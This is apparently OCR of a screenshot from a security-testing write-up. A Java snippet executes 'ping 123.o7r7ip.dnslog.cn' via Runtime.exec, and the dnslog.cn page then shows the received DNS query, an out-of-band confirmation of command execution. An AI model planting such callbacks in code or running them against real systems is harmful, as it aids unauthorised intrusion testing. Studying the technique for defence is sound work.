 //            e.printStackTrace();
//        }
//    }
Runtime run = Runtime.getRuntime();
Process a;                  //Process 封装了一个进程
{
try {
a = run.exec( command: "ping 123.o7r7ip.dnslog.cn");
} catch (IOException e) {
e.printStackTrace();
}
}
}
}
DNSLog Platform
不安全 dnslog.cn
DNSL
xe" ...
Get SubDomain
o7r7ip.
DNS Query Record
123.o7r7ip.dnslog.cn
123.o7r7ip.dnslog.cn